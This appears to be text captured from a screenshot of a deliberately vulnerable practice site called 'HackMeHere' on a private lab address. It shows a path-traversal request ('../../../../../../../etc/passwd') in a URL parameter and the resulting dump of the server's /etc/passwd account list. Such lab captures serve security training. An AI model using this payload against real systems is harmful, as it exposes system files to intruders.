 https://10.0.2.4/hackme/index.php?admin_form=../../../../../../../etc/passwd
90%
HackMeHere
As Mary Moe
Send an email
Users in DB
Articles to send
Login
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM
software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin